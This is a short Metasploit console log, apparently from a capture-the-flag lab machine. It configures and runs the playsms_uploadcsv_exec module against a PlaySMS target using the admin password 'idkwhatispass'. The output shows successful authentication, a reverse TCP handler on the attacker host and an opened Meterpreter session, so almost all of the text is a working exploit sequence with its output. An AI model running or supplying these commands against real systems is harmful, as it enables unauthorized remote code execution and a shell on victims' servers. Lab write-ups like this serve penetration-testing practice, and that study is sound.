 msf5 exploit(multi/http/playsms_uploadcsv_exec) > set PASSWORD idkwhatispass
PASSWORD => idkwhatispass
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set RHOSTS 10.10.10.111
RHOSTS => 10.10.10.111
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set RPORT 9999
RPORT => 9999
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set TARGETURI /playsms
TARGETURI => /playsms
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set LHOST 10.10.14.71
LHOST => 10.10.14.71
msf5 exploit(multi/http/playsms_uploadcsv_exec) > run
[*] Started reverse TCP handler on 10.10.14.71:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (38247 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.14.71:4444 -> 10.10.10.111:40618) at 2019-03-23 22:07:09 +0530